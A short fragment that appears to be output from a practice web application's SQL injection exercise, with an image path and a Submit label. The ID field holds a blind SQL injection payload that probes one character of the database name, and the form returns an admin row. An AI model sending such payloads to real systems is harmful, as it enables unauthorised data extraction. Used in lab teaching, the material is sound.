 Submit
ID: 1' and ascii(substr(database(),4,1))=97#
First name: admin
Surname: admin